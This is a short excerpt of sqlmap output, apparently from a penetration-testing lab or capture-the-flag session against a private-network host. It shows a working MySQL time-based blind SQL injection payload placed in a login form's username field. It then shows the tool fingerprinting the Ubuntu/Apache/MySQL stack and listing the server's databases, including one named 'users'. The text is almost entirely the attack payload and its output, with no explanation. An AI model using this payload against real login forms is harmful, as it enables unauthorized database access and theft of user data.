 Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin' AND (SELECT 4376 FROM (SELECT(SLEEP(5)))RFpv)-- hXae&password=admin
---
[15:54:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL ≥ 5.6
[15:54:34] [INFO] fetching database names
[15:54:35] [INFO] retrieved: 'information_schema'
[15:54:35] [INFO] retrieved: 'mysql'
[15:54:35] [INFO] retrieved: 'performance_schema'
[15:54:36] [INFO] retrieved: 'sys'
[15:54:36] [INFO] retrieved: 'users'
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] users
[15:54:36] [INFO] fetched data logged to text files under '/home/ethereal/.local/share/sqlmap/output/10.201.13.85'
[*] ending @ 15:54:36 /2025-09-20/